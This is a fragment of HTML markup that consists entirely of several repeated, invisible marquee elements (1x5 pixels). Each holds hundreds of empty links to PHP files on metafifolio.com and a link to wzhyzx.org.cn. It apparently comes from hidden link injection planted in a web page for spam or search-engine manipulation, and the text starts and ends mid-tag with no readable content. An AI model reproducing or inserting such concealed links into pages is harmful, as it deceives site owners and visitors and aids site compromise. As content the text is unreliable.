href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee 